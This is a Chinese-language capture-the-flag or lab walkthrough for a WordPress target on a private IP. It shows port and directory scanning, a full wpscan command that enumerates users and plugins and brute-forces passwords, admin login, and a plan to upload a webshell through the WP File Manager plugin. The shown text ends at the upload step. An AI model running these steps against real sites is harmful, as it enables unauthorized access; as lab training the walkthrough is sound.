

步骤一:信息收集

使用Nmap扫描端口开放情况:

可以发现其开放了22、80两个端口



扫描其目录:

dirsearch -u http://192.168.100.105/



/education:博客站点,使用了漏洞百出的WordPress

/images:图床







步骤二:WordPress漏洞利用

使用wpscan对其进行漏洞扫描(上官网注册获取token,有免费额度)并尝试用户密码爆破(自备字典):

wpscan --url http://192.168.100.105/education/ -e ap,u -P top19576.txt --api-token (你的token)

-e ap,u

-e或--enumerate:启用枚举模式,扫描指定内容。ap:枚举 所有插件(All Plugins)。- 扫描目标站点安装的所有 WordPress 插件,并检查是否存在已知漏洞。

u:枚举 用户(Users)。- 尝试获取 WordPress 网站的用户名列表(常用于后续密码爆破攻击)。



爆破出WordPress站点的用户名和密码,成功登录站点后台

然后我发现这不是题目这就是留个名上排行榜的框……



2.Flag de User(用户权限下的 Flag)

步骤一:信息收集









后台站点存在WP File Manager插件,,可以在此查看和管理站点文件:

思路是上传一个webshell文件得到靶机的shell

步骤二:文件上传





